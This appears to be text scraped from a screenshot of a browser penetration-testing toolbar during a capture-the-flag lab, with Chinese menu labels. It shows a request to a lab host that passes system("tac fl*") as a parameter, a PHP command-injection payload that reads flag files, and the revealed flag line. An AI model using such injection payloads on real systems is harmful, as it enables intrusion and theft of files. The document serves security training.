 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS EN
Load URL http://47s0pga24.lab.aqlab.cn?c=system("tac+fl*");
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
?> $flag = 'flag{TESHUZIFURAOGUO}';